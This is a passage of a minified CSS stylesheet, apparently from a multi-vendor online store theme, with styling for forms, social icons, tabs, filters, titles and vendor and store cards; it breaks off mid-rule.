.form-control{padding-left:1.5rem;padding-right:1.5rem;font-size:1.3rem;border-color:#e1e1e1;border-radius:.3rem}.widget-contact input{min-height:4.4rem;padding-top:.9rem;padding-bottom:1rem;margin-bottom:1rem}.widget-contact textarea{min-height:17.4rem;padding-top:1.1rem;padding-bottom:1.1rem;margin-bottom:2rem}.widget-time li{padding:1rem 0}.widget-time label::after{content:"-";display:inline-block;margin-left:.4rem}.widget-time .widget-body span{display:inline-block;width:11rem;font-weight:600;color:#333}.widget-wcmp-contact .form-control{margin-bottom:2rem;border-radius:.3rem;color:#666}.widget-wcmp-contact input{min-height:4rem}.widget-wcmp-contact textarea{max-height:12.4rem}.widget-search-products input{min-height:4rem;margin-right:.5rem;color:#666;border-radius:.3rem}.widget-search-products .btn{padding:.86em 1em;background-color:#eee;border-color:#eee;color:#333}.widget-search-products .btn:hover,.widget-search-products .btn:focus,.widget-search-products .btn:active{background-color:#333;border-color:#333;color:#fff}@media (min-width:992px){.sidebar{-webkit-box-flex:0;-ms-flex:0 0 31rem;flex:0 0 31rem;max-width:31rem}.main-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.row .main-content{max-width:calc(100% - 31rem)}.shop-sidebar.sidebar-fixed .sidebar-content{padding:0 0 2rem}.sidebar-fixed .sidebar-toggle,.sidebar-fixed .sidebar-overlay{display:none}.sidebar-fixed .sidebar-content{position:relative;overflow:visible;padding:0;opacity:1;z-index:2;width:auto;-webkit-transform:none;transform:none}.shop-content{overflow:hidden}}@media (max-width:991px){.sidebar-active .page-wrapper{margin-left:310px;margin-right:-310px}.right-sidebar-active .page-wrapper{margin-left:-310px;margin-right:310px}}@media (max-width:479px){.sidebar-content{width:27rem}.sidebar-active .page-wrapper{margin-left:27rem;margin-right:-27rem}.right-sidebar-active .page-wrapper{margin-left:-27rem;margin-right:27rem}.widget-icon-box .icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget-icon-box .icon-box-icon{margin:0 0 .5rem}.widget-icon-box .icon-box-content{text-align:center}}.social-icons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-icon{font-size:1.4rem;width:32px;height:32px;margin:2px 10px 2px 0;line-height:28px;border:2px solid #ccc;border-radius:50%;color:inherit;-webkit-transition:color 0.4s,border 0.4s,background-color 0.4s;transition:color 0.4s,border 0.4s,background-color 0.4s;text-align:center}.border-thin .social-icon{border-width:1px;line-height:3rem}.social-icon:last-child{margin-right:0}.social-icon.social-facebook{color:#1b4f9b}.social-icon.social-twitter{color:#00adef}.social-icon.social-instagram{color:#cc0001}.social-icon.social-youtube{color:#2c567e}.social-icon.social-pinterest{color:#f96a02}.social-icon.social-google{color:#dd4b39}.social-icon.social-linkedin{color:#0073b2}.social-icon.social-email{color:#dd4b39}.social-icon.social-whatsapp{color:#3c8a38}.social-icons-colored .social-icon{color:#fff}.social-icons-colored .social-icon.social-facebook{border-color:#1b4f9b;background-color:#1b4f9b}.social-icons-colored .social-icon.social-twitter{border-color:#00adef;background-color:#00adef}.social-icons-colored .social-icon.social-instagram{border-color:#cc0001;background-color:#cc0001}.social-icons-colored .social-icon.social-youtube{border-color:#2c567e;background-color:#2c567e}.social-icons-colored .social-icon.social-pinterest{border-color:#f96a02;background-color:#f96a02}.social-icons-colored .social-icon.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-icons-colored .social-icon.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-no-color .social-icon{border-color:#cdcdcd;color:#666}.social-no-color .social-icon:hover,.social-no-color .social-icon:focus{color:#fff}.social-no-color .social-icon:hover.social-facebook,.social-no-color .social-icon:focus.social-facebook{background-color:#1b4f9b;border-color:#1b4f9b}.social-no-color .social-icon:hover.social-twitter,.social-no-color .social-icon:focus.social-twitter{background-color:#00adef;border-color:#00adef}.social-no-color .social-icon:hover.social-instagram,.social-no-color .social-icon:focus.social-instagram{background-color:#cc0001;border-color:#cc0001}.social-no-color .social-icon:hover.social-youtube,.social-no-color .social-icon:focus.social-youtube{background-color:#2c567e;border-color:#2c567e}.social-no-color .social-icon:hover.social-pinterest,.social-no-color .social-icon:focus.social-pinterest{background-color:#f96a02;border-color:#f96a02}.social-no-color .social-icon:hover.social-google,.social-no-color .social-icon:focus.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-linkedin,.social-no-color .social-icon:focus.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-no-color .social-icon:hover.social-email,.social-no-color .social-icon:focus.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-whatsapp,.social-no-color .social-icon:focus.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-icon-border-color .social-icon{background-color:#fff;border-width:1px}.social-icon-border-color .social-icon.social-facebook{color:#1b4f9b;border-color:#1b4f9b}.social-icon-border-color .social-icon.social-twitter{color:#00adef;border-color:#00adef}.social-icon-border-color .social-icon.social-instagram{color:#cc0001;border-color:#cc0001}.social-icon-border-color .social-icon.social-youtube{color:#2c567e;border-color:#2c567e}.social-icon-border-color .social-icon.social-pinterest{color:#f96a02;border-color:#f96a02}.social-icon-border-color .social-icon.social-google{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-linkedin{border-color:#0073b2;color:#0073b2}.social-icon-border-color .social-icon.social-email{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-whatsapp{border-color:#3c8a38;color:#3c8a38}.social-icon-border-color .social-icon:hover{color:#fff}.social-icon-border-color .social-icon:hover.social-facebook{background-color:#1b4f9b}.social-icon-border-color .social-icon:hover.social-twitter{background-color:#00adef}.social-icon-border-color .social-icon:hover.social-instagram{background-color:#cc0001}.social-icon-border-color .social-icon:hover.social-youtube{background-color:#2c567e}.social-icon-border-color .social-icon:hover.social-pinterest{background-color:#f96a02}.social-icon-border-color .social-icon:hover.social-google{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-linkedin{background-color:#0073b2}.social-icon-border-color .social-icon:hover.social-email{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-whatsapp{background-color:#3c8a38}.tab-content{background-color:#fff}.nav-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #eee;color:#333}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item .nav-link.active,.nav-tabs .nav-item:hover .nav-link{color:#76bc21}.nav-link{display:block;position:relative;font-size:1.4rem;font-weight:600;color:inherit;line-height:1;letter-spacing:0;text-align:center;text-transform:uppercase;border-radius:0;border:0;padding:1.5rem 2.85rem;-webkit-transition:border 0.3s,color 0.3s,background-color 0.3s;transition:border 0.3s,color 0.3s,background-color 0.3s}.nav-item:not(:last-child){margin-right:3rem}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.tab-content{position:relative}.tab-content>.tab-pane{position:absolute;left:0;right:0;top:0;bottom:0;height:0;opacity:0;z-index:-1;-webkit-transition:visibility 0.3s,opacity 0.3s;transition:visibility 0.3s,opacity 0.3s;overflow:hidden;visibility:hidden}.tab-content>.active{visibility:visible;opacity:1;height:auto;position:relative;z-index:auto}.tab-pane{font-size:1.3rem;line-height:1.7;padding:1.3rem 0;color:#666}.tab-pane p{margin-bottom:0;font-size:inherit;letter-spacing:0;line-height:2}.tab-nav-boxed .nav-item:not(:last-child){margin-right:.5rem}.tab-nav-solid .nav-tabs{border-bottom:0}.tab-nav-solid .nav-item.show .nav-link,.tab-nav-solid .nav-item .nav-link.active,.tab-nav-solid .nav-item:hover .nav-link{color:#fff;background-color:#76bc21;border-color:#76bc21}.tab-nav-solid .nav-link{background-color:#f5f5f5;border-color:#f5f5f5;margin-bottom:.5rem}.tab-nav-solid .tab-pane{padding:.8rem 0 1.4rem}.tab-nav-solid2 .nav-item.show .nav-link,.tab-nav-solid2 .nav-item .nav-link.active,.tab-nav-solid2 .nav-item:hover .nav-link{color:#76bc21;background-color:#f5f5f5;border-color:#f5f5f5}.tab-nav-solid2 .nav-item:not(:last-child){margin-right:2rem}.tab-nav-solid2 .nav-link{color:#333}.tab-nav-solid2 .tab-content{border:1px solid #eee}.tab-boxed .nav-tabs{border-bottom:0}.tab-boxed .nav-link{padding:1.45rem 2.95rem 1.55rem;margin-bottom:-.1rem;z-index:1}.tab-boxed .tab-pane{padding:1.3rem 2rem 0}.tab-boxed .tab-pane.active p{margin-bottom:1.3rem}.tab-nav-outline .nav-tabs{border-bottom:0}.tab-nav-outline .nav-item.show .nav-link,.tab-nav-outline .nav-item .nav-link.active,.tab-nav-outline .nav-item:hover .nav-link{border:2px solid #76bc21;border-radius:.3rem}.tab-nav-outline .nav-link{color:#333;border:2px solid #fff0;padding:1.3rem 2.85rem}.tab-nav-outline2 .nav{position:relative;z-index:1}.tab-nav-outline2 .nav-item.show .nav-link,.tab-nav-outline2 .nav-item .nav-link.active,.tab-nav-outline2 .nav-item:hover .nav-link{border:1px solid #eee;border-bottom-color:#fff}.tab-nav-outline2 .tab-content{border:1px solid #eee}.tab-nav-outline2 .nav-item:not(:last-child){margin-right:.7rem}.tab-nav-outline2 .nav-link{border:1px solid #fff0;padding:1.4rem 2.85rem;margin-bottom:-1px}.tab-nav-outline3 .nav-tabs{border-bottom:0}.tab-nav-outline3 .nav-item .nav-link::before{content:"";display:block;position:absolute;left:0;width:3px;height:100%;top:50%;-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);background-color:#fff0;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:1}.tab-nav-outline3 .nav-item.show .nav-link::before,.tab-nav-outline3 .nav-item .nav-link.active::before,.tab-nav-outline3 .nav-item:hover .nav-link::before{background-color:#76bc21;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}.tab-nav-outline3 .nav-link{color:#333;border:1px solid #eee;padding:1.4rem 0 1.4rem 2rem}.tab-nav-underline .nav-item:not(:last-child){margin-right:3rem}.tab-nav-underline .nav-link{padding:1.4rem 0}.tab-nav-underline .nav-link::after{content:"";display:block;position:absolute;bottom:-1px;left:0;width:100%;border-top:3px solid #fff0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:border-color 0.3s,-webkit-transform 0.3s;transition:border-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,border-color 0.3s;transition:transform 0.3s,border-color 0.3s,-webkit-transform 0.3s}.tab-nav-underline .nav-item.show .nav-link::after,.tab-nav-underline .nav-item .nav-link.active::after,.tab-nav-underline .nav-item:hover .nav-link::after{border-color:#76bc21;-webkit-transform:scaleX(1);transform:scaleX(1)}.tab-nav-underline.type2 .nav-item{margin-right:0}.tab-nav-underline.type2 .nav-link{padding:1.4rem 1.5rem}.tab-nav-center .nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-nav-center .nav .nav-item{margin:0 1.5rem}.tab-nav-center.tab-nav-outline2 .nav-item{margin:0 .5rem}.tab-vertical{display:-webkit-box;display:-ms-flexbox;display:flex}.tab-vertical .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:26.3%}.tab-vertical .nav-item{margin-right:0}.tab-vertical .nav-link{position:relative;padding-left:2.2rem;padding-right:2rem;text-align:left;width:100%;margin-bottom:.5rem}.tab-vertical .tab-content{width:73.7%;border-top:1px solid #eee;padding-left:2rem}.tab-vertical .tab-pane{padding-top:1.3rem}.tab-vertical.tab-nav-outline3 .nav{width:27%}.tab-vertical.tab-nav-outline3 .nav-link{padding-left:2.1rem}.tab-vertical.tab-nav-outline3 .tab-content{padding-left:1.7rem}.tab-line-grow .tab-pane{padding:1.7rem 0}.nav-filters{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.5rem;font-size:1.4rem;color:#666;line-height:1}.nav-filters li:not(:last-child){margin-right:1rem}.nav-filter{display:inline-block;position:relative;padding:.6rem 0 .7rem;color:inherit;-webkit-transition:color 0.4s;transition:color 0.4s}.nav-filter.active,.nav-filter:hover{color:#76bc21}.nav-filter span{color:#aaa;margin-left:.6rem}.filter-underline .nav-filter::after{content:"";display:block;height:2px;border:1px solid;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.filter-underline .nav-filter.active::after,.filter-underline .nav-filter:hover::after{-webkit-transform:scale(1);transform:scale(1)}.filter-boxed li{margin-bottom:.5rem}.filter-boxed .nav-filter{padding:1.1rem 1.9rem;border:1px solid #ccc;border-radius:.3rem;text-transform:uppercase;font-size:1.3rem;font-weight:600;color:#333;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.filter-boxed .nav-filter.active,.filter-boxed .nav-filter:hover{color:#76bc21;border-color:#76bc21}@media (max-width:991px){.filter-boxed{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-boxed li{margin:0 .5rem 0.5rem!important}}@media (max-width:767px){.tab-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.tab-vertical .tab-content,.tab-vertical .nav-tabs,.tab-vertical.tab-nav-outline3 .nav{width:100%}.tab-line-grow .tab-content{padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.tab-nav-outline2 .nav-link{padding-left:1rem;padding-right:1rem}}.link-section{margin-bottom:2.8rem}.link-section .title{margin-bottom:.9rem}.side-tab-section{margin-bottom:1.1rem}.title{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:1.7rem;font-size:2rem;font-weight:700;line-height:1.2;letter-spacing:.02em}.title.title-link::before{position:absolute;content:"";width:100%;height:3px;left:0;bottom:-.8rem;background-color:#76bc21;z-index:1}.title.title-sm{font-size:1.6rem}.title.title-md{font-size:2rem}.title.title-lg{font-size:3rem}.title-underline{position:relative;padding-bottom:1.6rem}.title-underline::before{content:none}.title-underline::after{content:"";position:absolute;left:0;bottom:0;margin-left:0;width:100%;height:1px;background-color:#eee}.title-cross::before,.title-cross::after{-webkit-box-flex:1;-ms-flex:1;flex:1;content:"";height:2px;background-color:#eee}.title-cross::before{margin-right:3rem}.title-cross::after{margin-left:3rem}@media (max-width:479px){.title-cross::before{margin-right:1.5rem}.title-cross::after{margin-left:1.5rem}}.title-link-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.3rem}.title-link-wrapper .title{position:relative;margin-bottom:.8rem;padding:.7rem 0;margin-right:1rem}.title-link-wrapper a{margin-bottom:1rem;margin-left:auto;text-transform:capitalize;font-weight:600;color:#333;letter-spacing:-.025em}.title-link-wrapper a:hover{color:#76bc21}.title-link-wrapper a i{vertical-align:middle;margin-left:.5rem;font-size:1.35rem;display:inline-block;margin-bottom:.1rem}.title-link-wrapper::after{content:"";position:absolute;left:0;bottom:0;width:100%;border-bottom:1px solid #eee}.title-link-wrapper.no-link .title-link{margin-bottom:.8rem}.tab-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.tab-with-title .nav-tabs{border-bottom:0}.tab-with-title .nav-item:not(:last-child){margin-right:2rem}.tab-with-title .nav-link{font-size:1.3rem;font-weight:400;letter-spacing:0;color:#333;text-transform:capitalize;padding:0}.tab-with-title.tab-nav-boxed{padding:.3rem 0}.tab-with-title.tab-nav-boxed .title{margin-bottom:0;margin-right:2rem}.tab-with-title.tab-nav-boxed .nav-item:not(:last-child){margin-right:1rem}.tab-with-title.tab-nav-boxed .nav-item:last-child{margin:0}.tab-with-title.tab-nav-boxed .nav-link{border:1px solid #ccc;border-radius:.3rem;padding:.85em 1.42em;font-weight:600;text-transform:uppercase}.tab-with-title.tab-nav-boxed .nav-link.active,.tab-with-title.tab-nav-boxed .nav-link:hover{border-color:#76bc21}.tab-with-title.tab-nav-link{padding:1.6rem 2rem .6rem;background:#f5f5f5}.tab-with-title.tab-nav-link .title,.tab-with-title.tab-nav-link .nav-link{margin-bottom:1rem}.tab-with-title.tab-nav-link .title{margin-right:2rem}.tab-with-title.tab-nav-underline .nav-link::after{bottom:-1px}.tab-with-title .nav-item.show .nav-link,.tab-with-title .nav-item .nav-link.active,.tab-with-title .nav-item:hover .nav-link{color:#76bc21}.title-separator{margin:0 .5rem}.title-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:1.2rem}.tab-with-title.tab-nav-center .nav-tabs{margin:0}.tab-with-title.tab-nav-center .nav-item{margin:0 1rem}.tab-with-title.tab-nav-center .nav-link{padding:.8rem 0}.tab-with-title.tab-nav-center .nav-link::after{bottom:0;height:.3rem;border:none;background-color:#76bc21}.filter-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem}.filter-with-title .title{margin-bottom:.5rem}.title-section p{font-size:1.3rem;color:#666;line-height:2;letter-spacing:0}@media (max-width:991px){.tab-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-with-title .nav-tabs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-boxed .title{margin-bottom:1rem;margin-right:0}.tab-with-title.tab-nav-boxed .nav-item{margin-left:0.5rem!important;margin-right:0.5rem!important}.tab-with-title.tab-nav-boxed .nav-link{margin-bottom:.5rem}.tab-with-title.tab-nav-link .nav-item{margin:0 1rem!important}.tab-with-title.tab-nav-link .title{margin-right:0}.filter-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.filter-with-title .title{margin-bottom:1rem}.filter-with-title .nav-filters{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-with-title .nav-filters li{margin:0 1.5rem}}@media (max-width:575px){.title-link-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.title-link-wrapper .title-link{margin-bottom:2rem}.title-link-wrapper a{margin-left:0}}.tooltiptext{position:absolute;padding:1rem .7rem;bottom:125%;left:50%;background-color:#333;color:#fff;font:400 1.3rem Poppins,sans-serif;letter-spacing:.01em;text-align:center;visibility:hidden;opacity:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.tooltip-top::after{content:"";position:absolute;top:96%;left:50%;margin-left:-6px;border-width:6px;border-style:solid;border-color:#333 #fff0 #fff0 #fff0}.vendor-widget{margin-bottom:2rem}.vendor-widget .vendor-name{vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block;max-width:100%;margin-bottom:.5rem;font-weight:600;font-size:1.5rem;text-transform:capitalize;letter-spacing:-.025em;line-height:1.4}.vendor-widget .vendor-name a{color:inherit}.vendor-widget .vendor-name:hover{color:#76bc21}.vendor-products.grid-type{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 3));margin:-2.5px;width:calc(100% + 5px);grid-auto-rows:1fr}.vendor-products.grid-type>*{padding:2.5px}.vendor-products .lg-item{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.vendor-products .sm-item{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.vendor-products .product-media{height:100%;border-radius:.5rem;border:1px solid #fff0;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-products .product-media img{height:100%}.vendor-logo{max-width:7rem;-webkit-box-flex:0;-ms-flex:0 0 7rem;flex:0 0 7rem;margin-right:1rem}.vendor-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.8rem 0}.vendor-product-count{font-size:1.2rem;display:inline-block;vertical-align:middle;margin-bottom:.5rem}.vendor-banner{min-height:18rem}.vendor-banner a,.vendor-banner img{min-height:inherit}.vendor-banner a{display:block}.visit-vendor-btn{display:block;margin-bottom:2rem;font-size:1.2rem;font-weight:600;text-transform:uppercase;color:#f93}.visit-vendor-btn:hover{color:#76bc21}.vendor-widget-1 .product-media:hover{border-color:#76bc21}.vendor-widget-1 .vendor-personal{margin-top:.2rem}.vendor-widget-1 .ratings-container{margin-bottom:0}.vendor-widget-2{padding:2rem;border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-widget-2:hover{border-color:#76bc21}.vendor-widget-2 .vendor-details{padding-top:0;padding-bottom:2rem}.vendor-widget-2 .product-media{border:none}.vendor-widget-2 .ratings-container{margin-bottom:0}.vendor-widget-3 .vendor-logo{border-radius:.5rem;overflow:hidden}.vendor-widget-3 .vendor-details{padding:2rem 0}.vendor-widget-3 .vendor-personal{padding-top:.3rem}.vendor-widget-3 .ratings-container{margin-bottom:0}.vendor-widget-3 .ratings-container:not(:last-child){margin-bottom:.5rem}.vendor-widget-banner{border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-widget-banner .product-media{border:none}.vendor-widget-banner .vendor-details{display:block;text-align:center;padding-top:0;margin-top:-4.5rem;padding-bottom:2.8rem;padding-right:2rem;padding-left:2rem}.vendor-widget-banner .vendor-logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;-webkit-box-shadow:0 0 0 1px rgb(0 0 0 / .1);box-shadow:0 0 0 1px rgb(0 0 0 / .1);max-width:9rem;margin:0 auto 1.3rem auto;border-radius:50%;background-color:#76bc21;background:#ffb639}.vendor-widget-banner .vendor-logo img{-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;border-radius:50%}.vendor-widget-banner .vendor-name{margin-bottom:.3rem;font-size:1.8rem;text-transform:uppercase;letter-spacing:0}.vendor-widget-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:1rem}.vendor-widget-banner .ratings-container .ratings-full{margin-right:0}.vendor-widget-banner .vendor-product-count{display:block;margin-bottom:.6rem;font-size:1.4rem}.vendor-widget-banner:hover{-webkit-box-shadow:5px 0 20px rgb(0 0 0 / .08);box-shadow:5px 0 20px rgb(0 0 0 / .08);border-color:#fff0}.vendor-widget-banner:hover .vendor-logo img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store{position:relative;border-radius:.5rem;overflow:hidden}.store .ratings-container{font-size:1.3rem;margin-bottom:.5rem}.store .store-banner img{height:100%;width:100%}.store-content{position:absolute}.store-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.9rem;color:#fff}.store-title a{display:inline-block;text-transform:capitalize;font-size:2rem;line-height:1;color:inherit;text-shadow:rgb(0 0 0 / .8) 0 1px 0;font-weight:600;letter-spacing:-.025em}.featured-label{background:#2d54a3;color:#fff;text-transform:uppercase;font-size:1rem;font-weight:600;padding:.2rem 1rem;-webkit-box-shadow:0 0 25px -5px #afafaf;box-shadow:0 0 25px -5px #afafaf;border-radius:.3rem;margin-left:1.4rem;display:inline-block}.seller-info-list{margin:0;padding-left:1.6em}.seller-info-list .store-address,.seller-info-list .store-phone{font-size:1.4rem}.seller-info-list>*{line-height:1.6;letter-spacing:-.025em;margin-bottom:.8rem;color:#fff;opacity:.8}.seller-info-list>* a{color:inherit}.seller-info-list>* i{margin-left:-2.2rem;margin-right:.3rem;vertical-align:middle;font-size:1.5rem;line-height:0}.seller-info-list .store-phone:hover,.seller-info-list .store-email:hover{color:#ffb639}.store-address{font-size:1.3rem;color:#fff;opacity:.8;line-height:1.8}.store-rating,.store-open{color:#fff;opacity:.8}.store-footer{position:relative;padding:2.3rem 2rem}.btn.btn-icon-right.btn-visit i{font-size:2rem;margin-left:.4rem;margin-bottom:.4rem}.seller-brand{border-radius:50%;background-color:#ff9742;width:8rem;height:8rem}.seller-brand img{border-radius:50%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.vendor-brand{max-width:15rem;margin:0 auto;text-align:center}.vendor-brand .brand{border:1px solid #eee;border-radius:50%;overflow:hidden;margin-bottom:2.2rem;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-brand .vendor-name{font-size:1.4rem;font-weight:600;text-transform:uppercase;margin-bottom:0;-webkit-transition:color 0.3s;transition:color 0.3s}.vendor-brand .vendor-name:hover{color:#76bc21}.vendor-brand:hover .brand{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.store-grid{-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-grid .store-banner img{min-height:19.4rem}.store-grid .store-content{top:2.5rem;left:3rem;max-width:19.2rem}.store-grid .seller-brand{right:1.9rem;top:-58%}.store-grid:hover .seller-brand img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store-grid .store-title:hover{color:#76bc21}.store-list{display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid #eee}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 40rem;flex:0 0 40rem;max-width:40rem}.store-list .store-header a{display:block;height:100%}.store-list .store-banner{height:100%}.store-list .store-content{position:relative}.store-list .featured-label{position:absolute;top:1.5rem;left:1.5rem;margin-left:0}.store-list .store-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2rem 2rem 2rem 6rem}.store-list .store-title{color:#333}.store-list .store-title a{text-shadow:none}.store-list .ratings-container{margin-bottom:.3rem}.store-list .store-address{color:#666;opacity:1;margin-bottom:.9rem}.store-list .seller-brand{top:50%;left:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.store-list:hover .seller-brand img{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}.store-grid .seller-brand,.store-list .seller-brand{position:absolute}.store-grid .seller-brand img,.store-list .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;-webkit-box-shadow:0 0 0 1px #eee;box-shadow:0 0 0 1px #eee}.store.store-banner .store-media img{min-height:44rem;width:100%}.store.store-banner .store-content{top:0;left:0;max-width:34.5rem;padding:5rem 4rem 5rem 5rem;background-color:rgb(37 38 42 / .9);height:100%}.store.store-banner .seller-brand{margin-bottom:2.3rem}.store.store-banner .store-title{margin-bottom:1.6rem;font-size:2rem;letter-spacing:-.025em}.store.store-banner .social-icon{margin-right:.5rem;color:#fff;border-color:#ccc;opacity:.8}.store-wcmp .store-content{left:0;right:0;bottom:0;height:50%;background-color:rgb(34 34 40 / .85);display:-webkit-box;display:-ms-flexbox;display:flex;padding:2rem}.store-wcmp .seller-brand{-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem;max-width:8rem;margin-right:2.2rem}.store-wcmp .seller-date{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.store-wcmp .store-title{margin:.4rem 0 1.1rem}.store-wcmp .store-title a{font-size:1.8rem}.store-wcmp .store-title a:hover{text-decoration:underline}.store-wcmp .seller-info-list{margin:0}.store-wcmp .seller-info-list li{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;letter-spacing:0;opacity:.7}.store-wcmp .seller-info-list li p{margin-bottom:0;line-height:2}.store-wcmp .seller-info-list .store-address p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.store-wcmp .seller-info-list .store-rating p{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.store-wcmp .seller-info-list i{margin-top:1.3rem;margin-right:.8rem;font-size:1.4rem}.store-wcmp .ratings-container{margin-top:.5rem;margin-bottom:0}.store-wcmp-banner .store-media img{width:100%}.store-wcmp-banner .store-content{left:0;right:0;bottom:0;min-height:40%;padding:2rem;background:rgb(0 0 0 / .6)}.store-wcmp-banner .seller-brand{margin:-7rem auto 2rem auto}.store-wcmp-banner 